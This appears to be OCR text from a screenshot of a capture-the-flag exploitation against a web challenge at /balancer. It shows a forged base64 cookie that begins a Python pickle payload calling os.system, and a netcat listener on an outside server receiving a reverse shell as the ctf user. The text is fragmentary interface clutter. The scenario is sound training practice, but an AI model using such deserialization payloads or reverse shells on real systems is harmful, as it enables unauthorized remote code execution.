 不安全
39.107.137.85:38826/balancer
3
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
DevTools - 39.107.137.85:38826/balancer
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar » 1 2
top 过滤 默认级别 2 个问题: 2
https://github.com/7dog7/bottleneckOsmosis/tree/master/ScanAnnotation content-script.js:1
Failed to load resource: the server responded with a status of 500 (INTERNAL SERVER ERROR) balancer:1
DevTools 无法加载来源映射: 无法加载 chrome-extension://dobbfkjhgbkmmcooahlnllfopfmhcoln/scripts/contentscript.js.map 的内容: 系统错误:
net::ERR_BLOCKED_BY_CLIENT
document.cookie='userdata=KGNv
'userdata=KGNvcwpzeXN0ZW0KWDMA
腾讯云 - ctf@engine-1: /app - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:****************@81.70.35.91:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 腾讯云 × +
所有会话
腾讯云
Xshell 7 (Build 0099)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 81.70.35.91:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
WARNING! The remote SSH server rejected X11 forwarding request.
Last failed login: Mon Aug  1 08:17:24 CST 2022 from 177.144.66.99 on ssh:notty
There were 36 failed login attempts since the last successful login.
Last login: Sun Jul 31 12:27:11 2022 from 110.251.117.84
[root@VM-8-3-centos ~]# nc -lvvp 7788
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7788
Ncat: Listening on 0.0.0.0:7788
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:55962.
bash: cannot set terminal process group (26): Inappropriate ioctl for device
bash: no job control in this shell
ctf@engine-1:/app$
名称 所有会话
类型 文件夹
子项目 1
主机
端口 22
协议 SSH